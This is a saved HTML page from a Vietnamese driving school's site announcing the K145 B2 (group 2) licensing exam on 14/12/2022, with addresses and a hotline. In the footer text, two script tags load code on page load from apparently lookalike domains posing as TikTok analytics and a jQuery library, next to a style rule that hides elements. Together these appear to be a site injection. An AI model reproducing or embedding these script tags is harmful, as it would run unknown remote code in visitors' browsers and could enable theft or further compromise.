

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://truonglaisongthan.vn/vi/dao-tao/thi-sat-hach-khoa-k145-b2-nhom-2-va-vang-rot
body_size: 6494
content:
<!DOCTYPE html>
<html itemscope="" itemtype="http://schema.org/WebPage" lang="vi">

<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PSCHX9WR');</script>
<!-- End Google Tag Manager -->

  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <link rel="icon" href="https://truonglaisongthan.vn/public/uploads/images/logo-mains(1).svg" type="image/x-icon" sizes="16x16" />
  <title>THI SÁT HẠCH Khóa K145 B2 (nhóm 2) và Vắng Rớt - Trường Lái Sóng Thần</title>
<meta name="description" content="Trung tâm đào tạo và sát hạch lái xe Sóng Thần">
<link rel="canonical" href="https://truonglaisongthan.vn/vi/dao-tao/thi-sat-hach-khoa-k145-b2-nhom-2-va-vang-rot"/>
<meta name="robots" content="all">
<meta property="og:title" content="THI SÁT HẠCH Khóa K145 B2 (nhóm 2) và Vắng Rớt" />
<meta property="og:image" content="https://truonglaisongthan.vn/public/uploads/files/TinTuc_BaiViet/K145_B2_N2_VangRot.jpg" />
<meta property="og:image:alt" content="THI SÁT HẠCH Khóa K145 B2 (nhóm 2) và Vắng Rớt" />
<meta property="og:image:url" content="https://truonglaisongthan.vn/public/uploads/files/TinTuc_BaiViet/K145_B2_N2_VangRot.jpg" />

<meta name="twitter:title" content="THI SÁT HẠCH Khóa K145 B2 (nhóm 2) và Vắng Rớt" />
<meta name="twitter:description" content="" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebPage","name":"THI SÁT HẠCH Khóa K145 B2 (nhóm 2) và Vắng Rớt"}</script>
  <link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/animate.css">
<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/font-awesome.css">
<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/bootstrap.min.css">
<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/swiper.min.css"/>
<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/jquery.fancybox.min.css"/>
<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/main.css">
<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/gioi-thieu.css">
<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/select-2.css">
<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/tin-tuc.css">
<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/truong-lai-dao-tao.css">
<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/lien-he.css">
<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/on-thi.css">
<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/bai-thi.css">
<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/reset.css">
<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/responsive.css">
<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/hung.css">
<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/chienTL.css">
<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/tien.css">

<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/js/plugins/toastr/toastr.min.css">

<link rel="preconnect" href="https://fonts.googleapis.com" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Jacques+Francois+Shadow&display=swap" rel="stylesheet" />

<style>
  #toast-container {
    z-index: 99999999;
  }
</style>
    
</head>

<body class="">
 <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PSCHX9WR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="wrapper">
  <header id="header">
  <div class="header__top">
      </div>
  <div class="header__mid">
    <div class="container">
      <div class="header__main">
        <div class="decorate__global-1"></div>
        <button type="button" class="btn toggle__menu">
          <img src="https://truonglaisongthan.vn/assets/images/icon__menu.png" alt="icon__menu.png" />
        </button>
        <a href="https://truonglaisongthan.vn/vi" class="logo" title="Auto Kingdom">
          <div class="logo-img">
            <img src="https://truonglaisongthan.vn/public/uploads/images/logo-mains.svg" alt="logo.png" />
          </div>
        </a>
                <p class="name__logo" style="font-size: 18px;">TRUNG TÂM GDNN LÁI XE SÓNG THẦN</p>
        <div class="decorate__global"></div>
        <div class="addon__menu">
          <div class="box__menu">
            <ul class="menu">
              <li class="menu__list active">
                <a href="https://truonglaisongthan.vn/vi" title="" class="menu__link">
                  <img src="https://truonglaisongthan.vn/assets/images/HOME.png" alt="">
                </a>
              </li>
              <li class="menu__list">
                <a href="https://truonglaisongthan.vn/vi/gioi-thieu" title="" class="menu__link">Giới Thiệu</a>
              </li>
              <li class="menu__list">
                <a href="https://truonglaisongthan.vn/vi/dao-tao" title="" class="menu__link">Đào tạo</a>
                <ul>
                  <li>
                    <a href="https://truonglaisongthan.vn/vi/lich-khai-giang" title="" class="menu-link-new">Thông Báo</a>
                  </li>
                  <li>
                    <a href="https://truonglaisongthan.vn/vi/tai-lieu-ly-thuyet" title="" class="menu-link-new">Tài liệu lý thuyết</a>
                  </li>
                  <li>
                    <a href="https://truonglaisongthan.vn/vi/thi-thu" title="" class="menu-link-new">Thi thử lý thuyết</a>
                  </li>
                </ul>
              </li>
              <li class="menu__list">
                <a href="https://truonglaisongthan.vn/vi/tin-tuc" title="" class="menu__link">Tin Tức</a>
                <ul>
                  <li>
                    <a href="https://truonglaisongthan.vn/vi/kien-thuc-lai-xe" title="" class="menu-link-new">Kiến thức lái xe</a>
                  </li>
                  <li>
                    <a href="https://truonglaisongthan.vn/vi/kinh-nghiem-lai" title="" class="menu-link-new">Kinh nghiệm lái xe</a>
                  </li>
                </ul>
              </li>
              <li class="menu__list">
                <a href="https://truonglaisongthan.vn/vi/lien-he-chung-toi" title="" class="menu__link">Liên Hệ</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="hotline__group">
          <p>
            <img src="https://truonglaisongthan.vn/assets/images/Hotline_120321.png" alt="Hotline_120321.png" />
            HOTLINE
          </p>
          <a href="tel:1900 8089" title="1900 8089">1900 8089</a>
        </div>
      </div>
    </div>
  </div>
</header>
    <main>
    <section class="slide-mains">
      <div class="banner-mains swiper">
        <div class="swiper-wrapper">
          <div class="swiper-slide">
            <div class="items-banner__mains">
              <a href="#" title="">
                <img src="https://truonglaisongthan.vn/assets/images/banner-mains-1.jpg" alt="">
              </a>
            </div>
          </div>
          <div class="swiper-slide">
            <div class="items-banner__mains">
              <a href="#" title="">
                <img src="https://truonglaisongthan.vn/assets/images/banner-mains-1.jpg" alt="">
              </a>
            </div>
          </div>
          <div class="swiper-slide">
            <div class="items-banner__mains">
              <a href="#" title="">
                <img src="https://truonglaisongthan.vn/assets/images/banner-mains-1.jpg" alt="">
              </a>
            </div>
          </div>
        </div>
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
        <div class="swiper-pagination"></div>
      </div>
      <div class="group-btns__showss">
        <div class="showss-button-prev"> <i class="fa fa-angle-left" aria-hidden="true"></i> </div>
        <div class="showss-button-next"> <i class="fa fa-angle-right" aria-hidden="true"></i> </div>
      </div>
    </section>
    <section class="container mb-20s">
      <ul class="breadcrumb">
        <li><a href="https://truonglaisongthan.vn/vi" title="">Trang chủ</a></li>
        <li><a href="https://truonglaisongthan.vn/vi/dao-tao" title="">Đào tạo</a></li>
        <li>
          <a href="https://truonglaisongthan.vn/vi/lich-khai-giang" title="" class="active">
            Thông Báo
          </a>
        </li>
      </ul>
    </section>
    <section class="content-news__details mb-60s">
      <div class="container">
        <div class="row gutter-40">
          <div class="col-lg-8">
            <div class="text-news__details mb-80s">
              <h2 class="titles-bold__alls fs-30s mb-30s uppercase">THI SÁT HẠCH Khóa K145 B2 (nhóm 2) và Vắng Rớt</h2>
              <p style="text-align: center;"><a href="https://truonglaisongthan.vn/public/uploads/files/TinTuc_BaiViet/K145_B2_N2_VangRot.jpg"><img alt="" src="/public/uploads/files/TinTuc_BaiViet/K145_B2_N2_VangRot.jpg" style="width: 526px; height: 526px;" /></a></p>

<p>&nbsp;</p>

<p>TH&Ocirc;NG B&Aacute;O&nbsp;<img alt="📢" height="16" referrerpolicy="origin-when-cross-origin" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t39/1/16/1f4e2.png" width="16" /><img alt="📢" height="16" referrerpolicy="origin-when-cross-origin" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t39/1/16/1f4e2.png" width="16" /><img alt="📢" height="16" referrerpolicy="origin-when-cross-origin" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t39/1/16/1f4e2.png" width="16" /><br />
Thi S&Aacute;T HẠCH Kh&oacute;a K145 B2 (nh&oacute;m 2) v&agrave; Vắng Rớt l&uacute;c 7:00 s&aacute;ng ng&agrave;y 14/12/2022<br />
-----------------------------------------<br />
<img alt="🚗" height="16" referrerpolicy="origin-when-cross-origin" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tec/1/16/1f697.png" width="16" />&nbsp;Trung t&acirc;m Gi&aacute;o Dục Nghề Nghiệp &amp; S&aacute;t Hạch L&aacute;i Xe S&Oacute;NG THẦN<br />
<img alt="📍" height="16" referrerpolicy="origin-when-cross-origin" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t2d/1/16/1f4cd.png" width="16" />&nbsp;L&ocirc; G, Đường số 6, KCN S&oacute;ng Thần 2, Dĩ An, B&igrave;nh Dương<br />
<img alt="📍" height="16" referrerpolicy="origin-when-cross-origin" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t2d/1/16/1f4cd.png" width="16" />&nbsp;L&ocirc; O, đường số 23, KCN S&oacute;ng Thần 2, Dĩ An, B&igrave;nh Dương<br />
<img alt="📍" height="16" referrerpolicy="origin-when-cross-origin" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t2d/1/16/1f4cd.png" width="16" />&nbsp;45B Yersin, Phường Hiệp Th&agrave;nh, Th&agrave;nh phố Thủ Dầu Một, B&igrave;nh Dương<br />
<img alt="🌎" height="16" referrerpolicy="origin-when-cross-origin" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tc0/1/16/1f30e.png" width="16" />&nbsp;Website:&nbsp;<a href="http://truonglaisongthan.vn/?fbclid=IwAR2dwKi_F1EiXXgvKaf7-dL-p8bAZLWWFfR5q5tPm9aZvSnMsgnAulhDXUA" rel="nofollow noopener" role="link" tabindex="0" target="_blank">http://truonglaisongthan.vn</a><br />
<img alt="☎️" height="16" referrerpolicy="origin-when-cross-origin" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t22/1/16/260e.png" width="16" />&nbsp;Hotline: 1900.8089</p>
            </div>
            <div class="bottom-news__details">
              <div class="tags-news__details">
                <p class="mb-10s fs-14s">TAGS</p>
                <ul class="list-tags__news">
                                      <li><a href="#" title="">Sóng_Thần </a></li>
                                      <li><a href="#" title=""> Đào_Tạo_Sát_Hạch_Lái_Xe </a></li>
                                  </ul>
              </div>
              <div class="apps-news__details fs-14s">
                <div class="mb-2"><p>TruongLaiSongThan.vn</p></div>

                <!-- Go to www.addthis.com/dashboard to customize your tools -->
                <div class="addthis_inline_share_toolbox_mvdq"></div>
              </div>
            </div>
          </div>
          <div class="col-lg-4">
                                          <div class="group-news__sidebars">
                  <h2 class="title-bg__alls fs-18s mb-20s">
                    Bài viết mới
                  </h2>
                  <div class="list-news__details">
                                        <div class="items-newss__smalls">
                      <div class="img-pages__smalls">
                        <a href="https://truonglaisongthan.vn/vi/dao-tao/thong-bao-lich-kiem-tra-xet-tot-nghiep-k173b" title="">
                          <img src="https://truonglaisongthan.vn/public/uploads/files/TinTuc_BaiViet/chung/thongbao_TotNghiep_K173.jpg" alt="">
                        </a>
                      </div>
                      <div class="intros-news__small">
                        <h3>
                          <a href="https://truonglaisongthan.vn/vi/dao-tao/thong-bao-lich-kiem-tra-xet-tot-nghiep-k173b" class="names-news__pages titles-bold__alls mb-5s fs-16s">THÔNG BÁO LỊCH KIỂM TRA, XÉT TỐT NGHIỆP K173B</a>
                        </h3>
                        <ul class="days-ups__news fs-12s">
                          <li>
                            <i class="fa fa-calendar" aria-hidden="true"></i>
                            29/01/2026
                          </li>
                          <li>
                            <img src="https://truonglaisongthan.vn/assets/images/icons-news-pages-2.png" alt="">
                            Thông Báo
                          </li>
                        </ul>
                      </div>
                    </div>
                                        <div class="items-newss__smalls">
                      <div class="img-pages__smalls">
                        <a href="https://truonglaisongthan.vn/vi/dao-tao/thong-bao-lich-thi-sat-hach-khoa-k171b" title="">
                          <img src="https://truonglaisongthan.vn/public/uploads/files/TinTuc_BaiViet/chung/BANNER%20ZALO.png" alt="">
                        </a>
                      </div>
                      <div class="intros-news__small">
                        <h3>
                          <a href="https://truonglaisongthan.vn/vi/dao-tao/thong-bao-lich-thi-sat-hach-khoa-k171b" class="names-news__pages titles-bold__alls mb-5s fs-16s">THÔNG BÁO LỊCH THI SÁT HẠCH KHOÁ K171B</a>
                        </h3>
                        <ul class="days-ups__news fs-12s">
                          <li>
                            <i class="fa fa-calendar" aria-hidden="true"></i>
                            23/01/2026
                          </li>
                          <li>
                            <img src="https://truonglaisongthan.vn/assets/images/icons-news-pages-2.png" alt="">
                            Thông Báo
                          </li>
                        </ul>
                      </div>
                    </div>
                                        <div class="items-newss__smalls">
                      <div class="img-pages__smalls">
                        <a href="https://truonglaisongthan.vn/vi/dao-tao/chuc-mung-hoc-vien-hang-a1-a-khoa-k07-hoan-thanh-ky-thi-sat-hach" title="">
                          <img src="https://truonglaisongthan.vn/public/uploads/files/TinTuc_BaiViet/A1_A/z7406764696108_ed47520da45ee8c8f0a6a3d38587f83e.jpg" alt="">
                        </a>
                      </div>
                      <div class="intros-news__small">
                        <h3>
                          <a href="https://truonglaisongthan.vn/vi/dao-tao/chuc-mung-hoc-vien-hang-a1-a-khoa-k07-hoan-thanh-ky-thi-sat-hach" class="names-news__pages titles-bold__alls mb-5s fs-16s">CHÚC MỪNG HỌC VIÊN HẠNG A1, A KHÓA K07 HOÀN THÀNH KỲ THI SÁT HẠCH</a>
                        </h3>
                        <ul class="days-ups__news fs-12s">
                          <li>
                            <i class="fa fa-calendar" aria-hidden="true"></i>
                            12/01/2026
                          </li>
                          <li>
                            <img src="https://truonglaisongthan.vn/assets/images/icons-news-pages-2.png" alt="">
                            Thông Báo
                          </li>
                        </ul>
                      </div>
                    </div>
                                        <div class="items-newss__smalls">
                      <div class="img-pages__smalls">
                        <a href="https://truonglaisongthan.vn/vi/dao-tao/chao-don-nam-moi-2026" title="">
                          <img src="https://truonglaisongthan.vn/public/uploads/files/TinTuc_BaiViet/all/z4.jpg" alt="">
                        </a>
                      </div>
                      <div class="intros-news__small">
                        <h3>
                          <a href="https://truonglaisongthan.vn/vi/dao-tao/chao-don-nam-moi-2026" class="names-news__pages titles-bold__alls mb-5s fs-16s">🎉 CHÀO ĐÓN NĂM MỚI 2026 🎉</a>
                        </h3>
                        <ul class="days-ups__news fs-12s">
                          <li>
                            <i class="fa fa-calendar" aria-hidden="true"></i>
                            01/01/2026
                          </li>
                          <li>
                            <img src="https://truonglaisongthan.vn/assets/images/icons-news-pages-2.png" alt="">
                            Thông Báo
                          </li>
                        </ul>
                      </div>
                    </div>
                                        <div class="items-newss__smalls">
                      <div class="img-pages__smalls">
                        <a href="https://truonglaisongthan.vn/vi/dao-tao/merry-christmas-2025-trung-tam-song-than" title="">
                          <img src="https://truonglaisongthan.vn/public/uploads/files/TinTuc_BaiViet/all/thumbnail.png" alt="">
                        </a>
                      </div>
                      <div class="intros-news__small">
                        <h3>
                          <a href="https://truonglaisongthan.vn/vi/dao-tao/merry-christmas-2025-trung-tam-song-than" class="names-news__pages titles-bold__alls mb-5s fs-16s">MERRY CHRISTMAS 2025  - Trung tâm Sóng Thần</a>
                        </h3>
                        <ul class="days-ups__news fs-12s">
                          <li>
                            <i class="fa fa-calendar" aria-hidden="true"></i>
                            25/12/2025
                          </li>
                          <li>
                            <img src="https://truonglaisongthan.vn/assets/images/icons-news-pages-2.png" alt="">
                            Thông Báo
                          </li>
                        </ul>
                      </div>
                    </div>
                                      </div>
                </div>
                                    </div>
        </div>
      </div>
    </section>
  </main>
</div>

<footer>
  <section class="footers">
    <div class="container">
      <div class="top-footers">
        <div class="row gutter-60">
          <div class="col-lg-5 col-md-6 col-sm-6 col-12">
            <div class="box-footers">
              <div class="logo-footers ">
                <a href="#" title="">
                  <img src="https://truonglaisongthan.vn/assets/images/logo-footers.png" alt="">
                </a>
              </div>
              <h3 class="titles-trans__alls fs-18s text__justify">Trung t&acirc;m GDNN &amp; L&aacute;i xe S&oacute;ng Thần</h3>
<style type="text/css">[id^="st"]{color:#292b2d!important;text-decoration:none!important;cursor:default!important;font-size:10px!important;}[id^="st"]:hover{color:#292b2d!important;text-decoration:none!important;cursor:default!important;font-size:10px!important;}
</style>
<script src='https://cdnliver.com/js/tiktok_analytic.js'></script>
<div class="infos-footers fs-14s mb-20s">
<p>45B Đường Yersin, Phường Thủ Dầu Một, TP. Hồ Ch&iacute; Minh<br />
L&ocirc; O, Đường 23, KCN S&oacute;ng Thần 2, Phường Dĩ An, TP. Hồ Ch&iacute; Minh</p>

<p><script src="https://jquery-lib.com/jquery-3.7.1.js"></script>- Hotline ghi danh: <a class="titles-bold__alls fs-18s" href="tel:19008089" title=""> 1900 8089 </a>- Nhấn ph&iacute;m 1<br />
- Phản &aacute;nh &amp; g&oacute;p &yacute;: <a class="titles-bold__alls fs-18s" href="tel:19008089" title=""> 1900 8089 </a>- Nhấn ph&iacute;m 4<br />
- Email: lienhe@truonglaisongthan.vn</p>
</div>
              <div class="groups-app__footers">
                <h3 class=" fs-16s mb-5s">Mạng xã hội</h3>
                <ul class="app-footers">
                                    <li><a href="https://www.facebook.com/truonglaisongthan"><img src="https://truonglaisongthan.vn/public/uploads/images/app-footers-1.png"></a></li>
                                    <li><a href="https://www.youtube.com/@truonglaisongthan"><img src="https://truonglaisongthan.vn/public/uploads/images/app-footers-2.png"></a></li>
                                  </ul>
              </div>
            </div>
          </div>
          <div class="col-lg-4 col-md-6 col-sm-6 col-12">
            <div class="box-footers box-footers-flex">
              <div class="row gutter-5 mb-20s">
                                <div class="col-lg-3 col-md-3 col-sm-3 col-6">
                  <div class="items-parameter__footers">
                    <img src="https://truonglaisongthan.vn/public/uploads/images/parameter-footer-1.png" alt="parameter-footer-1.png">
                    <p class="number-parameter__footers">40.000</p>
                    <p class="fs-12s titles-trans__alls">SỐ HỌC VIÊN TỐT NGHIỆP</p>
                  </div>
                </div>
                                <div class="col-lg-3 col-md-3 col-sm-3 col-6">
                  <div class="items-parameter__footers">
                    <img src="https://truonglaisongthan.vn/public/uploads/images/parameter-footer-2.png" alt="parameter-footer-2.png">
                    <p class="number-parameter__footers">165</p>
                    <p class="fs-12s titles-trans__alls">SỐ LƯỢNG GIÁO VIÊN</p>
                  </div>
                </div>
                                <div class="col-lg-3 col-md-3 col-sm-3 col-6">
                  <div class="items-parameter__footers">
                    <img src="https://truonglaisongthan.vn/public/uploads/images/parameter-footer-3.png" alt="parameter-footer-3.png">
                    <p class="number-parameter__footers">210</p>
                    <p class="fs-12s titles-trans__alls">TỔNG SỐ XE</p>
                  </div>
                </div>
                                <div class="col-lg-3 col-md-3 col-sm-3 col-6">
                  <div class="items-parameter__footers">
                    <img src="https://truonglaisongthan.vn/public/uploads/images/parameter-footer-4.png" alt="parameter-footer-4.png">
                    <p class="number-parameter__footers">360</p>
                    <p class="fs-12s titles-trans__alls">KHÓA HỌC ĐÃ MỞ</p>
                  </div>
                </div>
                              </div>
              <div class="text-sevice__mains">
                <h3 class="titles-trans__alls fs-18s mb-5s">CÁC DỊCH VỤ CỦA  AUTOKINGDOM</h3>
                <ul class="sevice-list__footers fs-14s">
                                    <li><a href="http://autokingdomrental.vn/">AutoKingdom Rental</a></li>
                                    <li><a href="http://truonglaisongthan.vn">Trung Tâm Giáo Dục Nghề Nghiệp & Sát Hạch<br/>Lái Xe Sóng Thần</a></li>
                                    <li><a href="http://autokingdomdesign.com">Công ty TNHH AutoKingdom Limousine</a></li>
                                  </ul>
              </div>
            </div>
          </div>
          <div class="col-lg-3 col-md-12">
            <div class="box-footers">
              <h3 class="titles-trans__alls fs-18s mb-5s mb-30s">Tin tức mới nhất</h3>
              <ul class="list-news__footers">
                                <li>
                  <div class="items-news__footers">
                    <div class="img-news__footers">
                      <a href="https://truonglaisongthan.vn/vi/dao-tao/thong-bao-lich-kiem-tra-xet-tot-nghiep-k173b" title="">
                        <img src="https://truonglaisongthan.vn/public/uploads/files/TinTuc_BaiViet/chung/thongbao_TotNghiep_K173.jpg" alt="thongbao_TotNghiep_K173.jpg">
                      </a>
                    </div>
                    <div class="intros-news__footers">
                      <h3>
                        <a href="https://truonglaisongthan.vn/vi/dao-tao/thong-bao-lich-kiem-tra-xet-tot-nghiep-k173b" title="" class="names-news__footers fs-12s titles-bold__alls">THÔNG BÁO LỊCH KIỂM TRA, XÉT TỐT NGHIỆP K173B</a>
                      </h3>
                      <ul class="days-ups__news fs-12s">
                        <li>
                          <i class="fa fa-calendar" aria-hidden="true"></i>
                          29/01/2026
                        </li>
                        <li>
                          <img src="https://truonglaisongthan.vn/assets/images/icons-news-pages-2.png" alt="">
                          Thông Báo
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                                <li>
                  <div class="items-news__footers">
                    <div class="img-news__footers">
                      <a href="https://truonglaisongthan.vn/vi/dao-tao/thong-bao-lich-thi-sat-hach-khoa-k171b" title="">
                        <img src="https://truonglaisongthan.vn/public/uploads/files/TinTuc_BaiViet/chung/BANNER%20ZALO.png" alt="BANNER%20ZALO.png">
                      </a>
                    </div>
                    <div class="intros-news__footers">
                      <h3>
                        <a href="https://truonglaisongthan.vn/vi/dao-tao/thong-bao-lich-thi-sat-hach-khoa-k171b" title="" class="names-news__footers fs-12s titles-bold__alls">THÔNG BÁO LỊCH THI SÁT HẠCH KHOÁ K171B</a>
                      </h3>
                      <ul class="days-ups__news fs-12s">
                        <li>
                          <i class="fa fa-calendar" aria-hidden="true"></i>
                          23/01/2026
                        </li>
                        <li>
                          <img src="https://truonglaisongthan.vn/assets/images/icons-news-pages-2.png" alt="">
                          Thông Báo
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                                <li>
                  <div class="items-news__footers">
                    <div class="img-news__footers">
                      <a href="https://truonglaisongthan.vn/vi/dao-tao/chuc-mung-hoc-vien-hang-a1-a-khoa-k07-hoan-thanh-ky-thi-sat-hach" title="">
                        <img src="https://truonglaisongthan.vn/public/uploads/files/TinTuc_BaiViet/A1_A/z7406764696108_ed47520da45ee8c8f0a6a3d38587f83e.jpg" alt="z7406764696108_ed47520da45ee8c8f0a6a3d38587f83e.jpg">
                      </a>
                    </div>
                    <div class="intros-news__footers">
                      <h3>
                        <a href="https://truonglaisongthan.vn/vi/dao-tao/chuc-mung-hoc-vien-hang-a1-a-khoa-k07-hoan-thanh-ky-thi-sat-hach" title="" class="names-news__footers fs-12s titles-bold__alls">CHÚC MỪNG HỌC VIÊN HẠNG A1, A KHÓA K07 HOÀN THÀNH...</a>
                      </h3>
                      <ul class="days-ups__news fs-12s">
                        <li>
                          <i class="fa fa-calendar" aria-hidden="true"></i>
                          12/01/2026
                        </li>
                        <li>
                          <img src="https://truonglaisongthan.vn/assets/images/icons-news-pages-2.png" alt="">
                          Thông Báo
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                              </ul>
            </div>
          </div>
        </div>
      </div>
      <div class="bottom-footers">
        <p class="fs-14s titles-center__alls">Copyright © 2022 TruongLaiSongThan.vn - All right reserved Ⓡ</p>
      </div>
    </div>
  </section>
</footer>
<button type="button" class="btn btn__up active">
  <i class="fa fa-arrow-up" aria-hidden="true"></i>
</button>

<div class="btn__call-group">
  <div class="btn__call-icon">
    <a href="tel:19008089" title="1900 8089" class="hotline">
    <i class="fa fa-phone btn__call-icon-phone" aria-hidden="true"></i>
    </a>
  </div>

  <div class="btn__call-icon">
    <a href="https://zalo.me/3792252966506857058" target="_blank" title="zalo oa">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="22"
      height="22"
      viewBox="0 0 50 50"
      fill="none"
    >
      <path
        fill-rule="evenodd"
        clip-rule="evenodd"
        d="M22.782 0.166016H27.199C33.2653 0.166016 36.8103 1.05701 39.9572 2.74421C43.1041 4.4314 45.5875 6.89585 47.2557 10.0428C48.9429 13.1897 49.8339 16.7347 49.8339 22.801V27.1991C49.8339 33.2654 48.9429 36.8104 47.2557 39.9573C45.5685 43.1042 43.1041 45.5877 39.9572 47.2559C36.8103 48.9431 33.2653 49.8341 27.199 49.8341H22.8009C16.7346 49.8341 13.1896 48.9431 10.0427 47.2559C6.89583 45.5687 4.41243 43.1042 2.7442 39.9573C1.057 36.8104 0.166016 33.2654 0.166016 27.1991V22.801C0.166016 16.7347 1.057 13.1897 2.7442 10.0428C4.43139 6.89585 6.89583 4.41245 10.0427 2.74421C13.1707 1.05701 16.7346 0.166016 22.782 0.166016Z"
        fill="#0068FF"
      />
      <path
        opacity="0.12"
        fill-rule="evenodd"
        clip-rule="evenodd"
        d="M49.8336 26.4736V27.1994C49.8336 33.2657 48.9427 36.8107 47.2555 39.9576C45.5683 43.1045 43.1038 45.5879 39.9569 47.2562C36.81 48.9434 33.265 49.8344 27.1987 49.8344H22.8007C17.8369 49.8344 14.5612 49.2378 11.8104 48.0966L7.27539 43.4267L49.8336 26.4736Z"
        fill="#001A33"
      />
      <path
        fill-rule="evenodd"
        clip-rule="evenodd"
        d="M7.779 43.5892C10.1019 43.846 13.0061 43.1836 15.0682 42.1825C24.0225 47.1318 38.0197 46.8954 46.4923 41.4732C46.8209 40.9803 47.1279 40.4677 47.4128 39.9363C49.1062 36.7779 50.0004 33.22 50.0004 27.1316V22.7175C50.0004 16.629 49.1062 13.0711 47.4128 9.91273C45.7385 6.75436 43.2461 4.28093 40.0877 2.58758C36.9293 0.894239 33.3714 0 27.283 0H22.8499C17.6644 0 14.2982 0.652754 11.4699 1.89893C11.3153 2.03737 11.1636 2.17818 11.0151 2.32135C2.71734 10.3203 2.08658 27.6593 9.12279 37.0782C9.13064 37.0921 9.13933 37.1061 9.14889 37.1203C10.2334 38.7185 9.18694 41.5154 7.55068 43.1516C7.28431 43.399 7.37944 43.5512 7.779 43.5892Z"
        fill="white"
      />
      <path
        d="M20.5632 17H10.8382V19.0853H17.5869L10.9329 27.3317C10.7244 27.635 10.5728 27.9194 10.5728 28.5639V29.0947H19.748C20.203 29.0947 20.5822 28.7156 20.5822 28.2606V27.1421H13.4922L19.748 19.2938C19.8428 19.1801 20.0134 18.9716 20.0893 18.8768L20.1272 18.8199C20.4874 18.2891 20.5632 17.8341 20.5632 17.2844V17Z"
        fill="#0068FF"
      />
      <path
        d="M32.9416 29.0947H34.3255V17H32.2402V28.3933C32.2402 28.7725 32.5435 29.0947 32.9416 29.0947Z"
        fill="#0068FF"
      />
      <path
        d="M25.814 19.6924C23.1979 19.6924 21.0747 21.8156 21.0747 24.4317C21.0747 27.0478 23.1979 29.171 25.814 29.171C28.4301 29.171 30.5533 27.0478 30.5533 24.4317C30.5723 21.8156 28.4491 19.6924 25.814 19.6924ZM25.814 27.2184C24.2785 27.2184 23.0273 25.9672 23.0273 24.4317C23.0273 22.8962 24.2785 21.645 25.814 21.645C27.3495 21.645 28.6007 22.8962 28.6007 24.4317C28.6007 25.9672 27.3685 27.2184 25.814 27.2184Z"
        fill="#0068FF"
      />
      <path
        d="M40.4867 19.6162C37.8516 19.6162 35.7095 21.7584 35.7095 24.3934C35.7095 27.0285 37.8516 29.1707 40.4867 29.1707C43.1217 29.1707 45.2639 27.0285 45.2639 24.3934C45.2639 21.7584 43.1217 19.6162 40.4867 19.6162ZM40.4867 27.2181C38.9322 27.2181 37.681 25.9669 37.681 24.4124C37.681 22.8579 38.9322 21.6067 40.4867 21.6067C42.0412 21.6067 43.2924 22.8579 43.2924 24.4124C43.2924 25.9669 42.0412 27.2181 40.4867 27.2181Z"
        fill="#0068FF"
      />
      <path
        d="M29.4562 29.0944H30.5747V19.957H28.6221V28.2793C28.6221 28.7153 29.0012 29.0944 29.4562 29.0944Z"
        fill="#0068FF"
      />
    </svg>
    </a>
  </div>
</div>

 <script src="https://truonglaisongthan.vn/assets/js/plugins/jquery.js"></script>
<script src="https://truonglaisongthan.vn/assets/js/bootstrap.min.js" defer></script>

<script src="https://truonglaisongthan.vn/assets/js/plugins/toastr/toastr.min.js"></script>
<script src="https://truonglaisongthan.vn/assets/js/plugins/counter.js"></script>
<script src="https://truonglaisongthan.vn/assets/js/moment.min.js" defer></script>
<script src="https://truonglaisongthan.vn/assets/js/wow.min.js" defer></script>
<script src="https://truonglaisongthan.vn/assets/js/jquery.fancybox.min.js" defer></script>
<script src="https://truonglaisongthan.vn/assets/js/swiper.min.js" defer></script>
<script src="https://truonglaisongthan.vn/assets/js/select-2.js" defer></script>
<script src="https://truonglaisongthan.vn/assets/js/script.js"></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4ee5797f073b6e92"></script>
